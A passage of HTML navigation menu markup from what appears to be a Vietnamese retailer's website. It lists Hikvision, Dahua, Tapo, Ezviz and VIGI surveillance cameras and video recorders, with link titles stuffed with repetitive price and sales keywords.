DS-2CV2121G2-IDW, camera ip wifi hikvision DS-2CV2121G2-IDW, camera chống nước DS-2CV2121G2-IDW, camera không dây hikvision DS-2CV2121G2-IDW, camera an ninh hikvision DS-2CV2121G2-IDW, camera DS-2CV2121G2-IDW giá rẻ'> <span class='iconstar3'>✰</span> Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều</a> </li><li> <a href='DS-2CV2Q21FD-IW-2mp.htm' title='Camera DS-2CV2Q21FD-IW Hikvision Thu Âm Camera DS-2CV2Q21FD-IW Hikvision Thu Âm,thông số  Loại Camera an ninh DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW Tiết kiệm,chức năng DS-2CV2Q21FD-IW 2.0 megapixel ,DS-2CV2Q21FD-IW sale mạnh,Giá Bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW chiết khấu cao,DS-2CV2Q21FD-IW Bán Giá Rẻ,cửa hàng bán DS-2CV2Q21FD-IW,bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW sale mạnh'> <span class='iconstar3'>✰</span> Camera DS-2CV2Q21FD-IW Hikvision Thu Âm</a> </li></ul></li>
					<li class="mn-con" > <a href="Lap-Camera-Wifi-Trong-Nha.vn" title="Chuyên lắp đặt các loại camera giám sát wifi trong nhà giá rẻ, với các công nghệ đàm thoại 2 chiều, quay 360 độ." class="dropdown-item">Camera Wifi Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C110.htm' title='Camera IP Wifi Không Dây Tapo C110 (3MP) Camera Wifi Không Dây Tapo C110, camera quan sát Tapo C110, Tapo C110, C110, camera không dây Tapo C110, lắp đặt camera Tapo C110, camera Tapo C110 chính hãng, mua camera Tapo C110 giá rẻ, lắp camera Tapo C110, camera cố định Tapo C110,'> <span class='iconstar3'>✰</span> Camera IP Wifi Không Dây Tapo C110 (3MP)</a> </li><li> <a href='Tapo-C100.htm' title='Camera Không Dây Trong Nhà Tapo C100 Camera Wifi Không Dây Tapo C100 (2MP), camera quan sát Tapo C100, camera Tapo C100 chính hãng, lắp đặt camera Tapo C100, lắp camera Tapo C100 giá rẻ, camera không dây Tapo C100, camera cube cố định Tapo C100, Tapo C100, C100, camera Tapo C100,'> <span class='iconstar3'>✰</span> Camera Không Dây Trong Nhà Tapo C100</a> </li><li> <a href='Tapo-C120.htm' title='Camera Không Dây Tapo C120 lắp đặt camera không dây Tapo C120, camera Tapo C120 giá rẻ, Camera Wifi Không Dây Tapo C120 (4MP), Camera Wifi Không Dây Tapo C120, Tapo C120, camera không dây Tapo C120 chính hãng, mua camera Tapo C120 giá rẻ, camera cube Tapo C120,'> <span class='iconstar3'>✰</span> Camera Không Dây Tapo C120</a> </li><li> <a href='Tapo-C125.htm' title='Camera IP Wi-Fi Tapo C125 camera tapo C125 báo động thông minh, camera tapo C125 có đèn hồng ngoại, camera tapo C125 hỗ trợ Apple Homekit, camera tapo C125 đàm thoại 2 chiều, camera tapo C125 quan sát trẻ em, camera tapo C125 gắn từ tính, camera tapo C125 2K,'> <span class='iconstar3'>✰</span> Camera IP Wi-Fi Tapo C125</a> </li><li> <a href='C1C-B-2MP-Camera-Ezviz.htm' title='Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm C1C B 2MP,Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm,C1C-B 2MP Tiết kiệm,C1C-B 2MP Wifi Không Dây  giá mới nhất,C1C-B 2MP Chính hãng,Bán rẻ  Camera quan sát C1C-B 2MP,C1C-B 2MP bán rẻ,C1C-B 2MP 2.0 megapixel FULL HD 1080P Giá Thấp Nhất,Giá Bán C1C-B 2MP,Công ty bán C1C-B 2MP,thông số C1C-B 2MP,tuổi thọ C1C-B 2MP,C1C-B 2MP sale mạnh,C1C-B 2MP giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm</a> </li><li> <a href='VIGI-C685I.htm' title='Camera Góc Rộng VIGI C685I Camera VIGI C685I 4K góc rộng, Camera toàn cảnh VIGI C685I, VIGI C685I có mic ghi âm, Camera VIGI C685I nhận diện AI, Camera 360 độ VIGI C685I, Camera VIGI C685I PoE, Camera VIGI C685I hồng ngoại đêm'> <span class='iconstar3'>✰</span> Camera Góc Rộng VIGI C685I</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-Wifi-Dahua-Ngoai-Troi.htm" title="lắp đặt các loại camera wifi ngoài trời giá rẻ tại nha trang, với các thương hiệu nỗi tiếng như kbone, imou, ezviz, dahua, kbvision." class="dropdown-item">Camera Dahua Wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C310.htm' title='Tapo C310 Camera An Ninh Ngoài Trời (3MP) Tapo C310 Camera An Ninh Ngoài Trời (3MP), Camera Wifi Ngoài Trời Tapo C310 (3MP), camera ngoài trời Tapo C310, Tapo C310, C310, lắp đặt camera Tapo C310, camera Tapo C310 giá rẻ, lắp camera Tapo C310 chính hãng, camera không dây Tapo C310, camera wifi Tapo C310 giá rẻ, mua camera Tapo C310, dịch vụ lắp camera Tapo C310,'> <span class='iconstar3'>✰</span> Tapo C310 Camera An Ninh Ngoài Trời (3MP)</a> </li><li> <a href='Tapo-C320WS.htm' title='Tapo C320WS Camera IP Wifi Không Dây Camera Ngoài Trời Tapo C320WS Không Dây, camera không dây Tapo C320WS, lắp đặt camera Tapo C320WS giá rẻ, Tapo C320WS, C320WS, lắp camera không dây C320WS chính hãng, camera quan sát Tapo C320WS, camera ngoài trời Tapo C320WS, camera ip wifi Tapo C320WS,'> <span class='iconstar3'>✰</span> Tapo C320WS Camera IP Wifi Không Dây</a> </li><li> <a href='Tapo-C420S1.htm' title='Camera Không Dây Dùng Pin Tapo C420S1 (4MP) Camera Không Dây Dùng Pin Tapo C420S, camera dùng pin Tapo C420S, camera quan sát Tapo C420S, lắp đặt camera ngoài trời Tapo C420S, camera an ninh Tapo C420S, camera Tapo C420S giá rẻ, lắp đặt camera C420S chính hãng,'> <span class='iconstar3'>✰</span> Camera Không Dây Dùng Pin Tapo C420S1 (4MP)</a> </li><li> <a href='Tapo-C325WB.htm' title='Tapo C325WB Camera IP Wifi Không Dây Tapo C325WB Camera IP Wifi Không Dây, Camera IP Wifi Không Dây Tapo C325WB, lắp đặt camera không dây Tapo C325WB, camera Tapo C325WB giá rẻ, lắp đặt camera Tapo C325WB chính hãng, C325WB, Tapo C325WB, mua camera Tapo C325WB, lắp camera Tapo C325WB,'> <span class='iconstar3'>✰</span> Tapo C325WB Camera IP Wifi Không Dây</a> </li><li> <a href='VIGI-C340-W.htm' title='Camera Wi-Fi 4MP VIGI C340-W camera vigi c340-w ngoài trời 4mp, camera wifi tp-link vigi c340-w, camera giám sát vigi c340-w, camera an ninh 4mp c340-w, camera chống nước vigi c340-w, camera không dây vigi c340-w, camera wifi ngoài trời vigi c340-w'> <span class='iconstar3'>✰</span> Camera Wi-Fi 4MP VIGI C340-W</a> </li><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li></ul></li>
                  </ul>
                </li>
				   <li class="licha lidp nav-item">
						<a class="nav-link" href="thiet-bi-an-ninh.html" title="Sản phẩm công nghệ phục vụ cho công trình camera quan sát thiết bị chính hãng chất lượng cao">Sản Phẩm Công Nghệ</a>
						 <ul class="mncon">
						  <li class="mn-con">
							<a href="dau-ghi-camera.html" class="dropdown-item" title="Đầu ghi camera quan sát chín hãng giá rẻ tại An Thành Phát dịch vụ lắp đầu ghi hình chất lượng bảo hành uy tín">Đầu Camera Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='DH-VDC0605H-M70 sắc nét Dahua Card video output cho giải pháp video wall DH-VDC0605H-M70,DH VDC0605H M70,Giá Bán ,DH-VDC0605H-M70 giá kỹ thuật,Công ty bán DH-VDC0605H-M70,thông số DH-VDC0605H-M70,DH-VDC0605H-M70 sale mạnh,DH-VDC0605H-M70 bán rẻ,DH-VDC0605H-M70 Chính hãng,Bán rẻ DH-VDC0605H-M70,tuổi thọ DH-VDC0605H-M70,Giá  HD Anlog DH-VDC0605H-M70,Phân Phối Sỉ DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DH-VDC0605H-M70 sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I.htm' title='DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,Bán Giá DH-XVR1B04-I,DH-XVR1B04-I Giá Khuyến Mãi,bán ,Nhà Phân Phối  Đầu Ghi ,Điểm bán DH-XVR1B04-I Công Nghệ HD ,DH-XVR1B04-I giá mới nhất,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I bán chạy nhất,DH-XVR1B04-I bán rẻ'> <span class='iconstar3'>✰</span> DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar3'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR4116HS-I.htm' title='DH-XVR4116HS-I sắc nét Dahua Đầu ghi hình 16 kênh dahua DH-XVR4116HS-I,DH-XVR4116HS-I Giá Hấp Dẫn,DH XVR4116HS I,Thông số ,thông số DH-XVR4116HS-I,Bán Giá  Đầu Ghi Hình DH-XVR4116HS-I,Nhà Phân Phối DH-XVR4116HS-I,DH-XVR4116HS-I Chất Lượng,bán DH-XVR4116HS-I,DH-XVR4116HS-I bán chạy nhất,Giá Bán DH-XVR4116HS-I,DH-XVR4116HS-I Chất lượng nhất,DH-XVR4116HS-I Bán Sỉ,DH-XVR4116HS-I Giá Khuyến Mãi,DH-XVR4116HS-I Chất lượng nhất,Điểm bán DH-XVR4116HS-I'> <span class='iconstar3'>✰</span> DH-XVR4116HS-I sắc nét Dahua</a> </li><li> <a href='DH-XVR4116HS-I-T.htm' title='Đầu Ghi 16 DH-XVR4116HS-I/T DH-XVR4116HS-I/T, đầu ghi DH-XVR4116HS-I/T, thông số DH-XVR4116HS-I/T, cấu hình DH-XVR4116HS-I/T, thông số kỹ thuật DH-XVR4116HS-I/T, giá DH-XVR4116HS-I/T, thông số đầu ghi DH-XVR4116HS-I/T, đầu thu DH-XVR4116HS-I/T'> <span class='iconstar3'>✰</span> Đầu Ghi 16 DH-XVR4116HS-I/T</a> </li><li> <a href='DAU-GHI-DAHUA-DH-XVR5104HE-4KL-I3.htm' title='DH-XVR5104HE-4KL-I3 sắc nét Dahua DH XVR5104HE 4KL I3,Đầu Ghi Hình Dahua DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Giá rẻ,DH-XVR5104HE-4KL-I3 Công Nghệ HD  Chất lượng nhất,DH-XVR5104HE-4KL-I3 Chất Lượng,bán DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 bán rẻ,DH-XVR5104HE-4KL-I3 Giá Thấp Nhất,Giá Bán DH-XVR5104HE-4KL-I3,Nơi bán DH-XVR5104HE-4KL-I3,thông số DH-XVR5104HE-4KL-I3,tuổi thọ DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Tốt nhất,DH-XVR5104HE-4KL-I3 Giá Hãng'> <span class='iconstar3'>✰</span> DH-XVR5104HE-4KL-I3 sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='Đầu Ghi Camera Ezviz CS-X5S-R100-8W Đầu Thu Wifi Ezviz CS-X5S-R100-8W 8 Kênh Giá Rẻ,CS-X5S-R100-8W Tốt nhất,thông số CS-X5S-R100-8W,CS-X5S-R100-8W Chất lượng nhất,CS-X5S-R100-8W Giá Hãng,CS-X5S-R100-8W Tiết kiệm,CS-X5S-R100-8W mới,bán CS-X5S-R100-8W,Đầu Ghi Camera EZVIZ CS-X5S-R100-8W'> <span class='iconstar3'>✰</span> Đầu Ghi Camera Ezviz CS-X5S-R100-8W</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR2104HS-4KS2.htm' title='DHI-NVR2104HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhấtDHI-NVR2104HS-4KS2 Chính hãng,DHI NVR2104HS 4KS2,Giá Bán DHI-NVR2104HS-4KS2,Công ty bán DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhất,DHI-NVR2104HS-4KS2 Chính hãng,Giá ,Phân Phối Sỉ DHI-NVR2104HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2104HS-4KS3-dahua.htm' title='DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới,DHI-NVR2104HS-4KS3 Công Nghệ IP  Giá rẻ nhất,DHI-NVR2104HS-4KS3 Giá Khuyến Mãi,Giá kỹ thuật DHI-NVR2104HS-4KS3,Địa Chỉ Bán DHI-NVR2104HS-4KS3,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP</a> </li><li> <a href='DHI-NVR2104HS-P-S3.htm' title='DHI-NVR2104HS-P-S3 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Đang giảm giá,DHI-NVR2104HS-P-S3 nơi bán rẻ nhất,Thông số DHI-NVR2104HS-P-S3 IP POE,Bán rẻ DHI-NVR2104HS-P-S3,Giá DHI-NVR2104HS-P-S3,Giá buôn ,DHI-NVR2104HS-P-S3 Bán Sỉ,Giá Bán DHI-NVR2104HS-P-S3,Địa Chỉ Bán DHI-NVR2104HS-P-S3,thông số DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Giá rẻ nhất,DHI-NVR2104HS-P-S3 Giá hấp dẫn'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-P-S3 sắc nét Dahua</a> </li></ul>
					   </li>
					  <li class="mn-con">
							<a href="dau-ghi-hikvision.html" class="dropdown-item" title="Đầu ghi camera thương hiệu hkvision giá rẻ tại nha trang phân phối bởi công ty camera An Thành phát dịch vụ lắp camera uy tín">Đầu Camera hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision Đầu Ghi Hikvision DS-6912UDI,thông số DS-6912UDI,DS-6912UDI rẻ nhất,chức năng DS-6912UDI,DS-6912UDI giá mới nhất,Giá Bán DS-6912UDI,DS-6912UDI tốt nhất,DS-6912UDI Bán Giá Rẻ,Địa Chỉ Bán DS-6912UDI,sale DS-6912UDI,DS-6912UDI giá mới nhất'> <span class='iconstar3'>✰</span> DS-6912UDI sắc nét Hikvision</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='DS-6916UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất,DS-6916UDI Công Nghệ IP  Chất lượng nhất,DS-6916UDI Giá chiết khấu,phân phối DS-6916UDI,Nơi Lắp DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất'> <span class='iconstar3'>✰</span> DS-6916UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,DS 7104NI K1/W/M(C),Giá Bán ,DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Điểm bán DS-7104NI-K1/W/M(C),thông số DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá rẻ nhất,DS-7104NI-K1/W/M(C) bán rẻ,DS-7104NI-K1/W/M(C) Chính hãng,Bán rẻ DS-7104NI-K1/W/M(C),tuổi thọ DS-7104NI-K1/W/M(C),Giá  Wifi Không Dây DS-7104NI-K1/W/M(C),Nhà Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) bán chạy nhất'> <span class='iconstar3'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='➠  DS-7104NI-Q1/4P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,thông số DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Đang giảm giá,chức năng DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất,Giá Bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M nơi bán rẻ nhất,DS-7104NI-Q1/4P/M Bán Giá Rẻ,Địa Chỉ Bán DS-7104NI-Q1/4P/M,sale DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất'> <span class='iconstar3'>✰</span> ➠  DS-7104NI-Q1/4P/M sắc nét Hikvision</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,thông số DS-7104NI-Q1/M,DS 7104NI Q1/M,chức năng DS-7104NI-Q1/M,DS-7104NI-Q1/M Tốt nhất,DS-7104NI-Q1/M Chất Lượng,bán DS-7104NI-Q1/M,Giá giá sỉ DS-7104NI-Q1/M,phân phối DS-7104NI-Q1/M,DS-7104NI-Q1/M Bán Giá Rẻ,DS-7104NI-Q1/M Giá rẻ,DS-7104NI-Q1/M Giá Thấp Nhất,Giá Bán DS-7104NI-Q1/M,Nơi bán DS-7104NI-Q1/M'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,DS-7104NI-Q1-M Đang giảm giá,DS-7104NI-Q1-M tốt nhất,Thông số DS-7104NI-Q1-M Công Nghệ IP ,bán DS-7104NI-Q1-M,Bán Giá DS-7104NI-Q1-M 4.0 MP Độ phân giải Ultra 2k ,Giá kỹ thuật ,DS-7104NI-Q1-M Bán Sỉ,Giá Bán DS-7104NI-Q1-M,Địa Chỉ Bán DS-7104NI-Q1-M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='HIKVISION-DS-7108NI-Q1-8P.htm' title='Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới,Giá giá sỉ DS-7108NI-Q1/8P,Nhà Phân Phối DS-7108NI-Q1/8P, Bán Lỗ,DS-7108NI-Q1/8P bán chạy nhất,Giá Bán DS-7108NI-Q1/8P,Điểm bán DS-7108NI-Q1/8P,thông số DS-7108NI-Q1/8P, Giá rẻ nhất,DS-7108NI-Q1/8P Giá Khuyến Mãi,DS-7108NI-Q1/8P Đang giảm giá,công nghê DS-7108NI-Q1/8P,DS-7108NI-Q1/8P Tốt nhất,DS-7108NI-Q1/8P Chất Lượng,bán DS-7108NI-Q1/8P'> <span class='iconstar3'>✰</span> Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới</a> </li><li> <a href='Dau-Ghi-DS-7108NI-Q1-8P-M-Hikvision.htm' title='➠  DS-7108NI-Q1/8P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7108NI-Q1/8P/M,thông số DS-7108NI-Q1/8P/M,DS 7108NI Q1/8P/M,chức năng DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Giá rẻ nhất,DS-7108NI-Q1/8P/M bán uy tín,sale DS-7108NI-Q1/8P/M,giá kỹ thuật DS-7108NI-Q1/8P/M,Phân Phối Sỉ DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Bán Giá Rẻ,DS-7108NI-Q1/8P/M Giá rẻ,DS-7108NI-Q1/8P/M Giá Thấp Nhất,Giá Bán DS-7108NI-Q1/8P/M,Công ty bán DS-7108NI-Q1/8P/M'> <span class='iconstar3'>✰</span> ➠  DS-7108NI-Q1/8P/M sắc nét Hikvision</a> </li><li> <a href='DS-7108NI-Q1M.htm' title='DS-7108NI-Q1/M sắc nét Hikvision DS 7108NI Q1/M,Đầu ghi hình HIKVISION DS 7108NI Q1/M,chức năng DS-7108NI-Q1/M,Giá DS-7108NI-Q1/M IP ,Giá kỹ thuật DS-7108NI-Q1/M 4.0 megapixel ,Địa Chỉ Bán DS-7108NI-Q1/Mthông số , Thiết Bị Ghi Hình DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất,DS-7108NI-Q1/M tốt nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Khuyến Mãi,DS-7108NI-Q1/M Bán Giá Rẻ,DS-7108NI-Q1/M mới,Bán giá rẻ DS-7108NI-Q1/M'> <span class='iconstar3'>✰</span> DS-7108NI-Q1/M sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-K1-Dau-thu-8-kenh-Hikvision.htm' title='Đầu Thu DS-7208HGHI-K1 Đầu Thu DS-7208HGHI-K1,thông số DS-7208HGHI-K1,DS-7208HGHI-K1 HD Anlog  rẻ nhất,DS 7208HGHI K1,chức năng DS-7208HGHI-K1,Giá giá sỉ DS-7208HGHI-K1,DS-7208HGHI-K1 Chất Lượng,Giá buôn DS-7208HGHI-K1,Giá Bán DS-7208HGHI-K1,DS-7208HGHI-K1 nơi bán rẻ nhất,DS-7208HGHI-K1 Bán Giá Rẻ,DS-7208HGHI-K1 Tốt nhất,DS-7208HGHI-K1 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Thu DS-7208HGHI-K1</a> </li><li> <a href='Dau-Thu-DS-7208HGHI-K1S.htm' title='➠  DS-7208HGHI-K1(S) sắc nét Hikvision Đầu Ghi Camera Hikvision DS-7208HGHI-K1(S),Giá DS-7208HGHI-K1(S) Công Nghệ HD ,Nhà Phân Phối DS-7208HGHI-K1(S), Camera DS-7208HGHI-K1(S) Bán Lỗ,DS-7208HGHI-K1(S) bán chạy nhất,công nghê DS-7208HGHI-K1(S) FULL HD 1080P ,DS-7208HGHI-K1(S) Công Nghệ Mới,thông số DS-7208HGHI-K1(S),DS-7208HGHI-K1(S) sale mạnh,DS-7208HGHI-K1(S) Giá Khuyến Mãi,DS-7208HGHI-K1(S) Tiết kiệm,DS-7208HGHI-K1(S) mới,Bán giá rẻ DS-7208HGHI-K1(S)'> <span class='iconstar3'>✰</span> ➠  DS-7208HGHI-K1(S) sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-M1-Dau-Thu.htm' title='Đầu Ghi DS-7208HGHI-M1 Đầu Ghi DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhấtDS-7208HGHI-M1 Chính hãng,DS 7208HGHI M1,Giá Bán DS-7208HGHI-M1,Nơi bán DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhất,DS-7208HGHI-M1 Chính hãng,Giá ,phân phối DS-7208HGHI-M1'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7208HGHI-M1</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-dahua.html" class="dropdown-item" title="Lắp đầu ghi hình camera quan sát dahua giải pháp camera giám sát hình ảnh chất lượng ghi hình ổn định chuyên dụng cho dự án">Đầu Camera Dahua giá rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='DHI-MNVR8104-I sắc nét Dahua Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới,DHI-MNVR8104-I Công Nghệ POE  giá mới nhất,DHI-MNVR8104-I Giá hấp dẫn,Giá buôn DHI-MNVR8104-I,Địa Chỉ Bán DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-MNVR8104-I sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='➠  DHI-NVR1104HS-S3/H sắc nét Dahua Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Giá kỹ thuật DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H tốt nhất,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H giá mới nhất,DHI-NVR1104HS-S3/H Giá Khuyến Mãi,DHI-NVR1104HS-S3/H rẻ nhất,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='➠  DHI-NVR1104HS-S3-H sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Tiết kiệm,DHI NVR1104HS S3 